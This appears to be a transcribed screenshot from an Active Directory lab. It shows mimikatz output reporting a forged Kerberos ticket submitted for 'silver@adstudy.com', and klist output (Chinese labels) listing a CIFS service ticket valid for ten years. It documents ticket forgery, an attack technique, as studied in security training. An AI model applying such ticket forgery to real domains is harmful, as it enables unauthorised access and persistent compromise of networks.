 C:\Windows\system32\cmd.exe
* KrbCred generated
Golden ticket for 'silver @ adstudy.com' successfully submitted for current sess
ion
mimikatz # exit
Bye!
C:\mimikatz>klist
当前登录 ID 是 0:0x12f912
缓存的票证: (1)
#0>     客户端: silver @ adstudy.com
服务器: cifs/bot.adstudy.com @ adstudy.com
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40a00000 -> forwardable renewable pre_authent
开始时间: 3/4/2020 21:38:38 (本地)
结束时间:   3/2/2030 21:38:38 (本地)
续订时间: 3/2/2030 21:38:38 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
C:\mimikatz>